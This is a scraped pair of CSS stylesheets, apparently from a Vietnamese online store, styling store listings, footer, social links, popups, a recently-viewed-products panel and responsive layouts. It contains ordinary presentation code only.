.store-right div p.store-address{width:290px; font-size:16px; margin-bottom:5px; color:#000; overflow: hidden; text-overflow: ellipsis; white-space: normal; word-wrap: break-word; display: -webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; line-height:19px;}
.store-right div p.store-tell{font-size:16px; color:#000;background:url('../images/icon-call.png')no-repeat left 5px; background-size:15px auto;padding-left:20px;}
.store-right-txt.align-center{margin-left:0; width:100%;}
.align-center{text-align:center;}
.store-subtit{font-size:16px; color:#888; line-height:24px;}
.store-right div.store-btns{text-align:center;margin:15px 0 0 0; width:100%;}
.store-btns a{display:inline-block;width:148px; height:38px; line-height:38px; text-align:center; font-size:18px;margin:0 2px;}
.btn-redline{border:1px solid #d82228; color:#d82228;}
/*section10*/
.section10 .tag{height:64px;}
.section10 .tag span{margin-right:0;padding:0;height:100%;}
.section10 .tag span a{margin:0 5px;}
.section10 .social span.on{background:url('../images/social-arrow.png')no-repeat center bottom;}
.section10 .social span.on a{border:1px solid #d82228; color:#d82228;}
.social{overflow:hidden;}
.social-wrap{padding:30px 0; background:#f0f0f0; text-align:center;font-size:0;}
.social-wrap a{display:inline-block;width:160px; height:160px;margin:0 9px; position:relative;}
.social-wrap a img{width:100%; height:100%;}
.social-wrap a:after{content:""; display:block; width:21px; height:20px; position:absolute; top:10px; right:10px;}
.social-wrap a.social-I:after{background:url(../images/img_2insta.png)no-repeat;}
.social-wrap a.social-F:after{background:url(../images/img_2facebook.png)no-repeat;}
.social-wrap a.social-U:after{background:url(../images/img_2youtube.png)no-repeat;}
.social-btns{padding:40px 0; text-align:center;}
.social-btns a{display:inline-block; margin:0 30px;}
.space{width:100%; height:20px;}

.section-discount img{width: 100%;}
.discount-items{width: calc(100% + 30px); display: flex; flex-wrap: wrap; margin-left: -15px;}
.discount-items .item{width: 100%; padding: 0px 15px 0px;}
.discount-items .item a{display: flex; width: 100%; align-items: flex-start; border-top: 1px solid #ddd; padding: 15px 0px;}
.discount-items .item:first-child a{border-top: 0px;}
.discount-items .item img{width: 120px; max-width: 40%; margin-right: 20px; }

.section-discount-02 .goods-list{margin: 20px -10px 0px;}
.section-discount-02 img{max-width: 100%;}

.banner-slick-slider .slick-slide img{width: 100%;}
.banner-slick-thumb{margin-top: 10px; display: none;}
.banner-slick-thumb .slick-slide{border: 3px solid #fff; margin: 0px 2px; cursor: pointer;}
.banner-slick-thumb .slick-slide.slick-current{border: 1px solid #d71820;}
.banner-slick-thumb .slick-slide img{width: 100%;}
.banner-slick-pagination{position: absolute; z-index: 1989; left: 50%; transform: translateX(-50%); border-radius: 10px; bottom: 40px; padding: 0px 10px; display: inline-block; background: rgba(0,0,0,.3); color: #e4e4e4; font-size: 12px;}
.banner-slick-pagination .slick-pagination-current{color: #fff;}

/*footer*/
.footer{color: #fff;}
.footer-gnb-wrap{background:#8e121e;}
.footer-gnb{background:#8e121e; margin:0 auto; padding: 0px 15px; font-size:0;position:relative;text-align:center; display: none;}
.footer-gnb > a{display:inline-block; padding:5px 10px; font-size:15px; color:#fff; position:relative;}
.footer-gnb > a:before{content:""; display:block; width:1px; height:10px;background:#ccc; position:absolute; top:12px; left:0;}
.footer-gnb > a:first-child:before{display:none;}
.footer-gnb .red {color: #d82228;}
.btn-family-site{display:inline-block;font-size:16px; color:#fff; position:relative; cursor:pointer}
.btn-family-site:before{content:""; display:block; width:1px; height:10px;background:#ccc; position:absolute; top:12px; left:0;}
.btn-family-site span{display:inline-block;padding:5px 10px;height:100%;font-size: 15px;}
.btn-family-site img{display:inline-block; width:7px; height:12px; vertical-align:middle; transform:rotate(90deg); margin-left:10px;}
.family-list{width:200px;border:1px solid #000;background:#fff;position:absolute;top:0; right:0; padding-bottom:10px;display:none;}
.family-list a{display:block; text-align:center;font-size:15px;color:#000;padding: 5px 0px;}
.family-list a:hover{background:#f7f7f7;}
.family-list .close-family-list{font-size:15px;padding: 5px 0px;}
.family-list .close-family-list:hover{background:#fff;}
.family-list .close-family-list img{display:inline-block; width:7px; height:12px; vertical-align:middle; transform:rotate(270deg); margin-left:10px;}

.fbtns2{display: flex; flex-wrap: nowrap; padding: 10px; background: var(--main-color)}
.fbtns2 a{width: 50%; border: 1px solid #fff; border-right: 0px; color: #fff; font-size: 14px; padding: 4px 10px; position: relative;}
.fbtns2 a:last-child{margin-left: -1px; border-right: 1px solid #fff;}
.fbtns2 a i{position: absolute; right: 10px; top: 7px;}
.fbtns2-drop{display: flex; flex-wrap: nowrap; padding: 0px 10px; margin-top: -10px; position: relative;}
.fbtns2-drop .fd-item{width: calc(50% - 10px); border: 1px solid #fff; background: var(--main-color); display: none; position: absolute; top: 100%; padding: 10px}
.fbtns2-drop .fd-item:last-child{left: calc(50% - 1px);}
.fbtns2-drop .fd-item.on{/* display: block; */}
.fbtns2-drop .fd-item ul{padding: 10px 10px 10px 25px; list-style: disc; color: #fff;}
.fbtns2-drop .fd-item li{}
.fbtns2-drop .fd-item a{display: block; color: #fff;}

.footer .cont-wrap{padding:20px 0 80px 0; overflow:hidden;}
.footer-sevice{font-size:16px; color:#000;}
.footer-sevice-txt{font-size:14px; color:#888;margin:10px 0;}
.footer-sevice-btn{display:inline-block;margin-top:8px;width:168px;height:38px;line-height:38px;border:1px solid #dcdcdc;background:#f7f7f7;font-size:14px;color:#797979;text-align:center;}
.footer-right{display: none;}
.footer-right div{margin-bottom:20px;}
.footer-right div a{color: #fff;}
.footer-right div p{font-size:14px; color:#fff; line-height:24px;}
.footer-right div p span a{font-size:14px; color:#fff; line-height:24px;border-bottom:1px solid #fff;}
.footer-bottom{overflow:hidden;padding:0px 15px 15px;border-bottom:1px solid #ddd;margin-bottom:15px;display:flex;flex-direction: column;}
.payment{padding-top: 20px;}
.payment > img{width: 100px; display: block; float: left;}
.payment > p{font-size:14px; color:#fff; line-height:24px; float: left; width: calc(100% - 115px); margin: 0px 0px 0px 15px;}
.payment a{display: block;}
.footer-caution-wrap{text-align:center; padding: 0px 15px;}
.footer-caution{font-size:14px;line-height:30px;color:#fff;}
.footer-copyright{font-size:14px;line-height:30px;color:#fff;}

/*bnr-quick*/
.quick-wrap{margin:0 auto; position:relative; top:0; z-index:1; display: none;}
.bnr-quick{border:1px solid #e0e0e0; text-align:center; width:90px; position:absolute; right:-130px; top:0; background:#fff;}
.bnr-quick-cont{padding:12px;}
.bnr-quick-cont p{font-size:13px; color:#000; line-height:18px;padding:10px 0;text-transform:capitalize;}
.bnr-quick-cont a{display:block; width:64px;text-transform:capitalize;}
.bnr-quick-cont > a{margin-bottom:10px;}
.bnr-quick-cont a img{display:block; width:64px; height:64px;}
.bnr-quick-cont div{border-top:1px solid #e0e0e0; position:relative; padding-top:18px; margin-top:10px;}
.bnr-quick-cont div a{font-size:13px; color:#555;}
.bnr-quick-cont div img{width:40px; height:36px;margin:0 auto;margin-bottom:8px;}
.count-quick-cart{display:block;position:absolute;top:18px; right:0; font-size:14px;background:#d72228;
    color:#fff; width:21px; height:21px; line-height:21px; border-radius:50%; text-align: center;
}
.personal-menu .count-quick-cart {
    top: -3px;
    right: -12px;
}
.quick-top img{width:100%;}
.quick-wrap-sub {position: absolute; top: 310px; left: 50%; transform: translate(-50%, 0);}
.swiper-button-next, .swiper-button-prev {width: 0;}

/*pop*/
.bg-alpha{position:fixed; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.8); display:none;}
.pop-wrap{padding:25px; border:1px solid #ccc; position:absolute; top:50%; left:50%; transform:translate(-50%,-50%);background:#fff;}
.pop{display:none;}
.pop p{font-size:18px; line-height:30px; color:#000; padding:35px 0;text-align:center;}
.pop-btns{text-align:center;}
.pop-btns a{display:inline-block;width:215px; height:45px; line-height:45px; text-align:center; font-size:18px;}
.btn-gray{color:#888;border:1px solid #888;}
.btn-red{color:#fff; border:1px solid #d82228; background:#d82228;}
.btn-ingray{color:#fff; border:1px solid #888; background:#888;}

.layerpop-contents{/* max-width: 800px; width: calc(100% - 30px); */}

#document{padding-top:0 !important;}

.bx-wrapper img {max-width: none;}

.tab-bottom{position: fixed; bottom: 0; z-index: 1989; width: 100%; display: flex; background: #9a0024; text-align: center; padding: 15px 0px 10px;}
.tab-bottom a{display: block; width: 20%; padding: 0px; color: #fff; position: relative;}
.tab-bottom a:first-child{width: 18%;}
.tab-bottom a:last-child{width: 22%;}
.tab-bottom a .fas{font-size: 20px; color: #fff;}
.tab-bottom a span{display: block; font-size: 12px;}
.tab-bottom a span.tbnum{position: absolute; top: -5px; right: 17px; padding: 0px 5px; font-size: 10px; background: var(--main-color); border: 1px solid #fff; color: #fff; border-radius: 100%;}

/*최근 본 상품*/
.view-list{width:100%; height:100vh; position:fixed; top:0; left:0; right:0; bottom:0; z-index:1989; overflow:hidden; background:#fff;left:100%}
.view-list .vl-wrap{position:relative; width:100%; height:100vh; overflow-y:auto;}
.vl-tit{font-size:20px; color:#000; text-align:center;line-height:50px;border-bottom:1px solid #e0e0e0;}
.vl-top{overflow:hidden; display:table; width:calc(100% - 30px); margin:0 auto; padding:15px 0;}
.vl-top p{display:table-cell; font-size:14px; color:#555555; vertical-align:middle;}
.vl-top p span{color:#d82228;}
.vl-top a{display:table-cell; width:100px; height:30px; line-height:30px; text-align:center;border:1px solid #888; color:#888;font-size:15px; vertical-align:middle;}
.view-list .listT3{border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0; padding-bottom:10px; margin-top: 1px;}
.view-list .listT3 ul{padding: 0px 10px;}
.view-list .listT3 ul li{width: 100%; padding: 10px; border-top:1px solid #e0e0e0; position: relative;}
.view-list .listT3 ul li:first-child{border: none;}
.view-list .listT3 ul li img{width: 115px; height: auto; margin-right: 0px;}
.view-list .listT3 ul li div{position: absolute; top: 50%; transform: translate(0, -50%); left: 140px; width: calc(100% - 140px);}
.view-list  .sub-tit{font-size:13px; color:#666; width:100%; white-space:nowrap; word-wrap:break-word; overflow:hidden; text-overflow:ellipsis;}
.view-list  .tit{font-size:15px; color:#130002; font-weight:bold; white-space:nowrap; word-wrap:break-word; overflow:hidden; text-overflow:ellipsis;}
.view-list  .mPrice{font-size:14px; color:#d82228; font-weight:bold; display:table; float:left;}
.view-list  .mPrice span{font-size:14px; font-weight:normal; display:table-cell; vertical-align:middle;}
.view-list  .perPrice{display: inline-block; margin-right: 5px;}
.view-list  .mPrice-gray{color:#555; text-decoration:line-through; margin: 0px; font-size:14px;}
.view-list  .list-tag{clear: both;}
.view-list  .list-tag span{display: inline-block; font-size: 12px; padding: 0px 5px; margin-top: 5px; color: #fff; background-color: var(--main-color);}
.view-list  .list-tag span + span{margin-left: 5px;}
.view-list  .list-tag span.cod{background-color: #753888;}
.vl-cart{display:inline-block; position:absolute; right:0; bottom:10px;}
.vl-close{display:inline-block; position:absolute; top:10px; right:15px; font-size: 20px;}

.vl-nolist{padding: 200px 15px 15px;; border-top:1px solid #e0e0e0; text-align: center; display: none;}
.vl-nolist i{font-size: 50px; color:#ccc;}
.vl-nolist p{font-size:20px; color:#ccc; margin-top:10px; text-align:center;}

/* footer css */
@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix)
            format("embedded-opentype"),
        url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),
        url(../fonts/glyphicons-halflings-regular.woff) format("woff"),
        url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),
        url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)
            format("svg");
    font-display: swap;
}
@font-face {
    font-family: vni-swiss-condense;
    src: url(../fonts/vni-swiss-condense.TTF);
    font-display: swap;
}
@font-face {
    font-family: icomoon;
    src: url(../fonts/icomoon.eot?u3a1c9);
    src: url(../fonts/icomoon.eot?u3a1c9#iefix) format("embedded-opentype"),
        url(../fonts/icomoon.ttf?u3a1c9) format("truetype"),
        url(../fonts/icomoon.woff?u3a1c9) format("woff"),
        url(../fonts/icomoon.svg?u3a1c9#icomoon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: icomoon !important;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-diachi:before {
    content: "\e90a";
}
.icon-hotline2:before {
    content: "\e913";
}
.icon-email:before {
    content: "\e90c";
}

#footer {
    width: 100%;
    background: #a91929;
    line-height: 1.4;
}
#footer img{
    max-width: 100%;
}
.footer {
    max-width: 1200px;
    margin: auto;
    display: flex;
    flex-flow: row wrap;
}
#footer1 {
    width: 100%;
    background: #801101;
    padding-bottom: 65px;
}
#footer1 .footer p {
    color: #fff;
    padding: 10px 0;
}
#footer1 .footer p a {
    color: #fff;
}
.left_footer {
    width: 344px;
    padding: 10px 0;
}
.logo_ft {
    width: 100%;
    padding-bottom: 10px;
}
.icon_ft {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
}
.icon_ft.icon-diachi:before {
    color: #fff;
    font-size: 17px;
    margin-left: 11px;
    margin-top: 10px;
    float: left;
}
.icon_ft.icon-hotline2:before {
    color: #fff;
    font-size: 17px;
    margin-left: 11px;
    margin-top: 10px;
    float: left;
}
.icon_ft.icon-email:before {
    color: #fff;
    font-size: 17px;
    margin-left: 11px;
    margin-top: 10px;
    float: left;
}
.icon_ad_ft {
    background: url(../images/icon_ad_ft.png) no-repeat;
    width: 39px;
    height: 39px;
    float: left;
}
.icon-google:before {
    content: "\e911";
}
.icon-facebook:before {
    content: "\e90d";
}
.icon-twitter:before {
    content: "\e92f";
}
.icon-youtube:before {
    content: "\e932";
}
.logo_pc {
    margin-top: 2px;
    margin-bottom: -8px;
}
.text_add_company {
    width: 100%;
}
.text_add_ft {
    display: flex;
    padding-bottom: 10px;
}
.text_right_ft {
    color: #fff;
    width: 285px;
    margin-left: 10px;
    display: table-cell;
    vertical-align: middle;
    line-height: 18px;
    font-size: 13px;
}
.icon_p_ft {
    background: url(../images/icon_p_ft.png) no-repeat;
    width: 39px;
    height: 39px;
}
.text_right_ft p b {
    color: #fca00f;
    font-family: vni-swiss-condense;
    font-weight: 400;
    font-size: 22px;
}
.text_right_ft p {
    font-family: Arial;
}
#email_letter {
    width: 395px;
    display: flex;
    flex-flow: row wrap;
}
#input_email_letter {
    padding: 10px 10px 10px 20px;
    width: 340px;
    outline: 0;
    border-radius: inherit !important;
    height: 36px;
}
.submit_letter {
    background: #fca00f;
    color: #fff;
    padding: 0 10px;
    height: 36px;
    outline: 0;
    font-size: 16px;
    cursor: pointer;
}
.right_footer {
    width: 825px;
    border-left: 1px solid #4f5d6e;
}
.email_letter_social {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
    padding: 10px 0 10px 30px;
    border-bottom: 1px solid #4f5d6e;
}
.menu_cate_footer {
    display: flex;
    flex-flow: row wrap;
    width: 100%;
}

.social {
    width: 354px;
}
.social p {
    float: left;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 12px;
    margin-right: 10px;
}
.footer_mangxh {
    float: left;
}
.secoial_icon {
    width: 36px;
    height: 36px;
    line-height: 36px;
    color: #fff;
    font-size: 18px;
    margin-left: 5px;
    display: inline-block;
    border: 1px solid #fff;
    text-align: center;
}
.cate_menu_khachhang {
    width: 225px;
    padding: 10px 0 0 30px;
}
.title_cate_ft {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}
.title_cate_ft p {
    float: left;
    width: 100%;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding-bottom: 10px;
}
.title_cate_ft b {
    float: left;
    width: 45px;
    height: 1px;
    background: #4f5d6e;
}
.menu_footer_ul_kh {
    width: 100%;
}
.menu_footer_ul_kh li:before {
    content: "\e072";
    font-size: 6px;
    color: #fff;
    float: left;
    font-family: "Glyphicons Halflings";
    margin-right: 10px;
    margin-top: 3px;
}
.menu_footer_ul_kh li {
    width: 100%;
    padding: 5px 0;
}
.menu_footer_ul_kh li a {
    color: #fff;
}
.cate_menu_product_ft {
    width: 370px;
    padding: 10px;
}
.cate_menu_account_ft {
    width: 225px;
    padding: 10px;
}
.menu_footer_ul_sp {
    float: left;
    width: 100%;
}
.menu_footer_ul_sp li:before {
    content: "\e072";
    font-size: 6px;
    color: #fff;
    float: left;
    font-family: "Glyphicons Halflings";
    margin-right: 10px;
    margin-top: 3px;
}
.menu_footer_ul_sp li {
    float: left;
    width: 49%;
    padding: 5px 0;
}
.menu_footer_ul_sp li a {
    float: left;
    color: #fff;
}
.footer-company-info {
    color: #fff;
    padding: 10px 5px 5px 0;
}
.footer-company-info strong{
    font-family: Arial,sans-serif;
    font-weight: 700;
}
.footer-company-info > div {
    padding-bottom: 3px;
}
.icons-chat {
    position: fixed;
    z-index: 93;
    right: 10px;
    bottom: 10px;
    width: 60px;
}
.icons-chat .icon-chat {
    border-radius: 100%;
    text-align: center;
    display: block;
    position: relative;
    transition: all 0.3s ease-out;
}

@media screen and (max-width: 1024px){
    .footer {
        width: 100%;
    }
    #footer {
        padding: 0 10px;
    }
    .left_footer {
        width: 32%;
    }
    .right_footer {
        width: 68%;
    }
    .email_letter_social {
        padding: 10px 0 10px 15px;
    }
    #email_letter {
        width: 47%;
    }
    #input_email_letter {
        width: 85%;
    }
    .social {
        width: 50%;
    }
    .social p {
        font-size: 12px;
    }
    .cate_menu_khachhang {
        width: 25%;
        padding: 10px 0 0 10px;
    }
    .cate_menu_product_ft {
        width: 50%;
    }
    .cate_menu_account_ft {
        width: 25%;
    }
}

@media (max-width: 991px){
    .top .srch-wrap{order: 1;}
    .text_right_ft{
        padding-left: 10px;
    }
    #dcma_url_mobile {
        display: block !important;
    }
    #email_letter {
        width: 55%;
    }
    .social {
        width: 40%;
    }
    .social p {
        margin: 0;
        margin-bottom: 7px;
    }
    #footer1 .footer p {
        text-align: center;
        float: none;
    }
}

@media screen and (max-width: 767px) {
    footer{
        font-size: 16px;
        line-height: 1.4;
    }
    .text_right_ft{
        font-size: 16px;
    }
}

@media screen and (max-width: 500px) {
    .footer {
        width: auto !important;
        padding: 0 5px;
    }
    .left_footer {
        width: 100% !important;
    }
    .menu_cate_footer {
        display: none;
    }
    .right_footer {
        width: 100% !important;
        border: none;
    }
    .social {
        display: none;
    }
    .logo_ft {
        text-align: center;
    }
    .logo_ft a {
        display: inline-block;
        text-align: center;
    }
    #footer1 .footer p {
        text-align: center;
        line-height: 20px;
    }

    .email_letter_social {
        padding: 0 !important;
        text-align: center;
    }
    #email_letter {
        width: 100% !important;
        margin-bottom: 15px;
        text-align: center;
        float: none !important;
        display: inline-block;
    }
    #input_email_letter {
        width: 77% !important;
    }
    .submit_letter {
        width: 20% !important;
    }
    .logo_ft {
        text-align: center;
    }
    .logo_ft a {
        display: inline-block;
        text-align: center;
    }
    #footer1 .footer p {
        text-align: center;
        line-height: 20px;
    }
}

@media (min-width: 576px){
    #main-menu .container{max-width: 540px;}
    .mslide-wrap .mslide, .mslide-wrap .mslide div{width: 770px; height: 208.5px;}
    .kv-bnr-wrap{margin-bottom: 20px; flex-direction: row;}
    .tit-bgcolor{font-size: 18px;}
    .discount-items .item{width: 50%;}
    .discount-items .item:nth-child(9){display: none;}
    .discount-items .item a{border-top: 0px;}
}

@media screen and (min-width: 501px) and (max-width: 700px) {
    .footer{
        width: 100% !important;
        padding: 0 5px;
    }
    .menu_cate_footer {
        display: none;
    }
    .left_footer,
    .right_footer,
    .social {
        width: 100%;
    }
    .right_footer {
        border: none;
    }
    .logo_ft {
        text-align: center;
    }
    .email_letter_social {
        border: none;
    }
    #email_letter {
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    #input_email_letter {
        float: none;
        display: inline-block;
    }
    .submit_letter {
        float: none;
        display: inline-block;
        text-align: center;
    }
    .social {
        text-align: center;
        width: 100%;
        display: inline-block;
        float: none;
    }
    .footer_mangxh,
    .social p {
        text-align: center;
        float: none;
        display: inline-block;
        vertical-align: middle;
        margin-top: 0;
    }
}
@media screen and (min-width: 701px) and (max-width: 900px) {
    .menu_cate_footer {
        display: none;
    }
    .left_footer,
    .right_footer,
    .social {
        width: 100%;
    }
    .right_footer {
        border: none;
    }
    .logo_ft {
        text-align: center;
    }
    #email_letter {
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
    #input_email_letter {
        float: none;
        display: inline-block;
    }
    .submit_letter {
        float: none;
        display: inline-block;
        text-align: center;
    }
    .social {
        text-align: center;
        width: 100%;
        display: inline-block;
        float: none;
    }
    .footer_mangxh,
    .social p {
        text-align: center;
        float: none;
        display: inline-block;
        vertical-align: middle;
        margin-top: 0;
    }
    .left_footer,
    .right_footer,
    .social {
        width: 100%;
    }
    .right_footer {
        border: none;
    }
    .logo_ft {
        text-align: center;
    }
}

@media (min-width: 768px){
    .ic-logo-laza{font-size: 78px;}
    .top .srch-wrap input{line-height: 46px; width: calc(100% - 46px);}
    .top .srch-wrap button{line-height: 46px; width: 46px;}
    #main-menu .container{max-width: 720px;}
    .mslide-wrap .mslide, .mslide-wrap .mslide div{width: 990px; height: 268px;}
    .mslide-wrap .box-wrap{display: block; width:768px;}
    .kv-bnr-wrap{margin-bottom: 30px;}
    .tit-bgcolor{font-size: 20px;}
    .listT1 .products .item{width: 25%;padding:10px}
    /* .listT1 .products .item:nth-child(2n+1){margin-left: 40px;} */
    .listT1 .products .item:nth-child(4n+1){margin-left: 0px;}
    .evslide-wrap{margin-left: 49px; overflow: unset; padding-bottom: 0px;}
    .evslide-wrap .bx-wrapper{width: 594px;}
    .evslide-wrap .evslide > div{margin-right: 65px;}
    .evslide-wrap .evslide > div .evbox{padding:8px 0; width: 594px; background: url(../images/section03-bg.png) no-repeat;}
    .evslide-wrap .evslide > div .evbox img{float: left; margin: 0 10px;}
    .evslide-wrap .evslide > div .evbox .ev-right{float: left; width: 247px; text-align: left;}
    .evslide-wrap .bx-wrapper .bx-controls-direction{display: block;}
    .evslide-wrap .bx-wrapper .bx-pager{margin-left:-49px; left: 50%;}
    .evslide-wrap .evslide > div .evbox .ev-right .listT1-info{height: 120px;}
    .banner-slick-thumb{display: block;}
    .banner-slick-pagination{display: none;}
    .footer .cont-wrap{padding: 40px 0 100px 0;}
    .footer-gnb > a, .btn-family-site span{padding:10px 13px; font-size:15px;}
    .footer-gnb > a:before, .btn-family-site:before{height:15px;top:15px;}
    .footer-right{display: flex; flex-direction: row; padding: 0px 15px 15px;}
    .footer-right div{padding-left: 20px; width: 50%;}
    .footer-right div:first-child{padding-left: 0px;}
    .footer-bottom{flex-direction: row; border-top: 1px solid #edebeb; padding: 25px 15px 35px; margin-bottom: 0px; border-bottom: none;}
    .payment{padding: 0px; width: 30%;}
    .payment img{display:block; margin-bottom:12px; float: none; width: auto;}
    .payment p{font-size:14px; color:#fff; line-height:24px; float: none; width: 100%; margin: 10px 0px;}
    .pym1{margin-left:0px; width: 40%;}
    .pym2{margin-left:25px;}
    .pym4{margin-left:25px;}
    .section03{padding-bottom:50px;}
    .line-bnr{margin:40px auto 0px;}
    .space{height: 80px;}
    /* .listT1-info{padding: 20px 0px 40px;} */
    .footer-gnb{display: block;}
    .fbtns2, .fbtns2-drop{display: none;}
    .tab-bottom{display: none;}
    .con_list li {width: 16.67%}
    #footer1{
        padding-bottom: 0px;
    }
    .logo_ft.logo_ft {
        display: block;
    }
}
@media (min-width: 992px){
    .header{background-color: var(--background-color);}
    .lnb{display: block;}
    .top{padding: 25px 15px;}
    .icon-logo-mobile, .icon-cart-mobile{display:none;}
    .top .top-logo{text-align: left; width: 27%;}
    .top .personal-menu{display: block; width: 27%; text-align: right;}
    .ic-logo-laza{color: var(--main-color);}
    .top .srch-wrap{width: 45%; border:2px solid var(--main-color)}
    .top .srch-wrap button{color: #666;}
    #main-menu{display: block;}
    #main-menu .container{max-width: 960px;}
    #main-menu .navbar-toggler{display: none;}
    #main-menu .navbar-collapse{border-top: none;}
    #main-menu .navbar-nav{flex-direction: row;}
    #main-menu .nav-item.active, #main-menu .nav-item:hover a.nav-link{background: rgba(255, 255, 255, .2);}
    #main-menu .dropdown-menu{position: absolute;}
    #main-menu .dropdown-menu .dropdown-item>li:hover .dropdown-list{visibility: visible; opacity: 1;}
    .mslide-wrap .mslide, .mslide-wrap .mslide div{width: 1200px; height: 325px;}
    .mslide-wrap .direct-wrap, .mslide-wrap .box-wrap{width:990px;}
    .kv-bnr-wrap{margin-bottom: 50px;}
    .tit-bgcolor{font-size: 22px;}
    .tag span{padding-top: 20px; margin-right: 15px;}
    .tag span a{padding: 0px 20px;}
    .beige-tag span.on{
        position: relative;
    }
    .beige-tag span.on:after,
    .beige-tag span.on:before {
        top: 0;
        left: 50%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
    }
    .beige-tag span.on:after {
        border-color: rgba(255, 255, 255, 0);
        border-top-color: var(--main-color);
        border-width: 15px;
        margin-left: -15px;
    }
    .footer-gnb > a, .btn-family-site span{padding:10px 25px; font-size:16px;}
    .footer-gnb > a:before, .btn-family-site:before{height:15px;top:15px;}
    .footer-bottom{padding: 15px 0 25px 0}
    .pym1{width:350px;margin-left:45px;}
    .pym2{width:240px;margin-left:95px;}
    .pym4{width:275px;margin-left:95px;}
    .menu-sort-best{flex-wrap: wrap;}
    .discount-items .item{width: 33.33333%;}
    .discount-items .item:nth-child(9){display: block;}
    #main-menu .nav-link{padding: 10px 9px;}
    .con_list li {width: 12%}
}
@media (min-width: 1200px){
    .lnb, .top, .cont-wrap, .line-bnr, .footer-gnb{width: 1170px;}
    .circle-list{width: 1170px;}
    #main-menu .container{max-width: 1170px;}
    #main-menu .nav-link{padding: 16px 20px;}
    .kv-bnr-wrap{min-width: 1170px;}
    .evslide-wrap{width: 1051px;}
    .mslide-wrap .mslide, .mslide-wrap .mslide div{width: 1900px; height: 520px;}
    .mslide-wrap .direct-wrap, .mslide-wrap .box-wrap{width: 1170px;}
    .kv-bnr-wrap{margin-bottom: 80px;}
    .tit-bgcolor{font-size: 24px;}
    .tag {padding-bottom: 30px;}
    .tag span a{font-size: 16px;}
    .footer-gnb > a, .btn-family-site span{padding:10px 35px;}
    .footer-right{padding: 0px;}
    .footer-bottom{padding: 25px 0 35px 0;}
    .wrap-promotiongoods-list{margin: 55px auto 0 auto; padding: 0px 0px 70px;}
}
@media (min-width: 1350px){
    .quick-wrap{display: block; width: 1200px;}
}


--- FILE ---
content_type: text/css
request_url: https://samyenthinhphat.com/css/custom.css?time=1765035511
body_size: 9441
content:
@charset "utf-8";
:root{
    --main-color: #bf1e2e;
    --text-secondary-color: #fff;
    --main-secondary-color: #fca00f;
}

.main .section .section-body img {
    max-height: none;
}

.product-lists .field-img {
    padding: 8px;
}

.product-banner-dynamic-text .prd-name {
    font-size: 1.825rem;
}

.h-title img {
    max-height: 100px;
}

.card-thumb .card-title a {
    color: #141416;
}


.icon-caret-up:after {
    display: inline-block;
    margin-left: .625rem;
    vertical-align: middle;
    content: "";
    border-top: 0;
    border-right: .485rem solid transparent;
    border-bottom: .485rem solid;
    border-left: .485rem solid transparent;
}

/* Responsive media fix - sử dụng chung cho tất cả trang */
.content-media-responsive iframe,
.content-media-responsive img {
    height: auto !important;
    max-width: 100% !important;
    width: auto !important;
}

.content-media-responsive iframe {
    aspect-ratio: 16/9;
    width: 100% !important;
}

.shortcode-hotface {
    list-style: none;
}
.shortcode-hotface li {
    float: left;
    width: 50%;
    text-align: center;
}
.shortcode-hotface li img{
    width: 80%
}

/* Table of contents */
.toctoc-head {
    font-weight: bold;
    padding: 15px 20px;
    margin-bottom: 7px;
    color: var(--text-secondary-color);
    background: var(--main-color);
}

.toctoc-head p {
    margin: 0px;
}

.toctoc-head .toctoc-toggle {
    font-weight: normal;
    display: inline-block;
    margin-left: 10px;
    cursor: pointer;
}

.toctoc-body {
    background: #f5f5f5;
    border: 1px solid #d2d2d2;
    padding: 10px 15px;
    display: none;
}

#go-to-detail {
    padding-left: 0;
}

#go-to-detail ul {
    padding-left: 0;
}

.toctoc-body ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.toctoc-body li.link-h2 {
    font-weight: 500;
}

.toctoc-body li.link-h3 {
    padding-left: 20px;
}

.toctoc-body li.link-h4 {
    padding-left: 40px;
}

.toctoc-body li a {
    display: block;
    padding: 5px 0px;
    margin-top: 5px;
    color: var(--main-color);
}

.toctoc-body img {
    width: 15px;
    display: inline-block;
    margin-right: 5px;
}

.article-content p {
    line-height: 1.2;
}

.article-content ul li {
    font-size: 17px;
    margin-top: 5px;
    line-height: 1.2;
}

.article-toctoc.open-list .toctoc-body {
    display: block;
}

.bg-badge-red {
    min-width: 1.25rem;
    height: 1.25rem;
    line-height: 1.25rem;
}

.header-right .number {
    display: block;
    width: 22px;
    height: 22px;
    color: #fff;
    background: #da291c;
    border-radius: 50%;
    text-align: center;
    font-size: .625rem;
    position: absolute;
    z-index: 1;
    top: -12px;
    right: -7px;
    padding-top: .25rem;
}

.icons-chat {
    position: fixed;
    z-index: 93;
    right: 10px;
    bottom: 10px;
    width: 60px;
}

.icons-chat .icon-chat {
    border-radius: 100%;
    text-align: center;
    display: block;
    position: relative;
    transition: all .3s ease-out;
}

.icons-chat .icon-chat:hover {
    transform: scale(1.1);
}

.icons-chat .icon-chat span {
    position: absolute;
    right: 0px;
    top: -10px;
    border-radius: 5px;
    padding: 2px;
    background: red;
    color: #fff;
    font-size: 11px;
    width: 21px;
    text-align: center;
}

.icons-chat .icon-chat+.icon-chat {
    margin-top: 10px;
}

.icons-chat .facebook-chat {
    background: #0084ff;
    padding: 12px;
}

#entry-content img, .card-content-body img, .content_news img, .entry-content img {
    width: auto;
    max-width: 100%;
